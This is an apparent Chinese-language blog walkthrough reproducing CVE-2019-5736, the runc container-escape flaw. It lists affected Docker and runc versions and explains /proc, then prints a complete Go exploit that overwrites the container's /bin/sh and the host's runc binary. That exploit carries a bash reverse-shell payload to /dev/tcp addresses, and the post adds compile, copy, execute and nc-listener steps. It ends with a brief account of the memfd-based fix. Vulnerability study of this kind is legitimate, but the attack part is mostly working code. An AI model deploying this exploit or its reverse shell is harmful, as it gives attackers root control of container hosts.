复现CVE-2019-5736漏洞
漏洞详情
Docker、containerd或者其他基于runc的容器运行时存在安全漏洞,攻击者可以通过特定的容器镜像或者exec操作可以获取到宿主机的runc执行时的文件句柄并修改掉runc的二进制文件,从而获取到宿主机的root执行权限。
影响范围
- Docker版本 < 18.09.2
或者
- runc版本 <= 1.0-rc6的环境
预备知识
Linux命名空间Namespace
以docker自身视角查看容器内进程
docker exec container_id ps -ef
以宿主机视角查看容器内进程
docker top
查看宿主机进程
ps -ef
Linux伪文件系统/proc
里面存储的是当前内核运行状态的一系列特殊文件,用户可以通过这些文件查看有关系统硬件及当前正在运行进程的信息,甚至可以通过更改其中某些文件来改变内核的运行状态
基本的监控包括cpu、内存、磁盘和网络等信息
- /proc/loadavg 保存了系统负载的平均值,其前三列分别表示最近1分钟、5分钟及15分的平均负载。反映了当前系统的繁忙情况。
- /proc/meminfo 当前内存使用的统计信息,常由free命令使用;可以使用文件查看命令直接读取此文件,其内容显示为两列,前者为统计属性,后者为对应的值;
- /proc/diskstats 磁盘设备的磁盘I/O统计信息列表;
- /proc/net/dev 网络流入流出的统计信息,包括接收包的数量、发送包的数量,发送数据包时的错误和冲突情况等
其他
- /proc/cmdline 在启动时传递至内核的启动参数,通常由grub启动管理工具进行传递;
- /proc/devices 系统已经加载的所有块设备和字符设备的信息;
- /proc/mounts 系统中当前挂载的所有文件系统;
- /proc/partitions 块设备每个分区的主设备号(major)和次设备号(minor)等信息,同时包括每个分区所包含的块(block)数目;
- /proc/uptime 系统上次启动以来的运行时间;
- /proc/version 当前系统运行的内核版本号,在作者的Debian系统中,还会显示系统安装的gcc版本;
- /proc/vmstat 当前系统虚拟内存的统计数据。
可通过 docker -v 和 docker-runc -v 查看当前版本情况。

使用which或whereis查看docker-runc的位置。先备份,在漏洞利用后,runc会被修改,导致docker无法正常使用
![]()
利用过程
下面是go写的一个exp:
package main

// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
	"fmt"
	"io/ioutil"
	"os"
	"strconv"
	"strings"
)

// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/172.17.0.1/8080 0>& 1 &\n"

func main() {
	//首先来看看能不能打开/bin/sh,即有root权限就成
	fd, err := os.Create("/bin/sh")
	if err != nil {
		fmt.Println(err)
		return
	}

    //然后将其覆盖为#!/proc/self/exe
	fmt.Fprintln(fd, "#!/proc/self/exe")
	err = fd.Close()
	if err != nil {
		fmt.Println(err)
		return
	}
	fmt.Println("[+] Overwritten /bin/sh successfully")

	// 循环遍历/proc里的文件,直到找到runc是哪个进程
	var found int
	for found == 0 {
		pids, err := ioutil.ReadDir("/proc")
		if err != nil {
			fmt.Println(err)
			return
		}
		for _, f := range pids {
			fbytes, _ := ioutil.ReadFile("/proc/" + f.Name() + "/cmdline")
			fstring := string(fbytes)
			if strings.Contains(fstring, "runc") {
				fmt.Println("[+] Found the PID:", f.Name())
				found, err = strconv.Atoi(f.Name())
				if err != nil {
					fmt.Println(err)
					return
				}
			}
		}
	}

	// 循环去读这个/proc/pid/exe,先拿到一个该文件的fd,该fd就指向了runc程序的位置
	var handleFd = -1
	for handleFd == -1 {
		// Note, you do not need to use the O_PATH flag for the exploit to work.
		handle, _ := os.OpenFile("/proc/"+strconv.Itoa(found)+"/exe", os.O_RDONLY, 0777)
		if int(handle.Fd()) > 0 {
			handleFd = int(handle.Fd())
		}
	}
	fmt.Println("[+] Successfully got the file handle")

	// 然后不断的去尝试写这个指向的文件,一开始由于runc会先占用着,写不进去,直到runc的占用解除了,就立即修改
	for {
		writeHandle, _ := os.OpenFile("/proc/self/fd/"+strconv.Itoa(handleFd), os.O_WRONLY|os.O_TRUNC, 0700)
		if int(writeHandle.Fd()) > 0 {
			fmt.Println("[+] Successfully got write handle", writeHandle)
			writeHandle.Write([]byte(payload))
			return
		}
	}
}
修改exp,将payload修改成反弹shell
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.31.143/6666 0>&1"
编译exp
CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go
将exp复制到容器中,模拟攻击者进攻到了容器内部
docker cp ./main container_id:/home
进入容器内部,执行exp
chmod 777 main./main
宿主机监听对应端口
nc -lvp 6666
宿主机再次启动容器,则完成利用
从go的exp看整体利用过程:

第一步先将docker内的/bin/sh二进制程序覆盖成“#!/proc/self/exe”。这样当宿主机通过runc选择sh作为交互程序进入时,就会执行/proc/self/exe程序,也就是runc
第二步进入循环状态,一直读取/proc目录,等待runc进程加入,当宿主机通过runc进入docker时,go程序捕获到其pid号
第三步再使用pid号获得到对应宿主机的文件句柄/proc/pid/exe,此时就打开了runc的文件句柄,但是这里go程序是以只读模式打开(因为内核不允许go程序在runc运行时修改runc)
最后第四步go程序可以从/proc/self/fd下,找到自身打开的文件句柄(runc的),这时候来对他进行写入payload,从而实现虚拟机逃逸的过程
上图中,用户在exp到第二步时执行runc,此时运行的runc会调用它自己,从而实现第二次的runc执行,而在runc第一次和第二次执行的间隙runc已经被exp修改了,此时就达成了逃逸的目的。
漏洞修复

在内存中心分配出一个空间,用于拷贝原来的runc,然后在接下来进入 namespace 前,通过这个 memfd 重新执行 runc 。使得即使在受到攻击的时候也是这个runc受到攻击,而使得宿主机中的文件免受攻击。
这个cloned_binary.c就是此次修改的重点,添加了这个文件。

该文件中封装了一个自己的 memfd_create函数,用于替代了对于SYS_memfd_create的使用,做一些情况处理。
能力有限,如有错误请指正。
参考:
- Docker runc(CVE-2019-5736)漏洞分析
- CVE-2019-5736容器逃逸漏洞复现及分析
- CVE-2019-5736
- docker安全二:容器逃逸的常见方式(这个挺好)
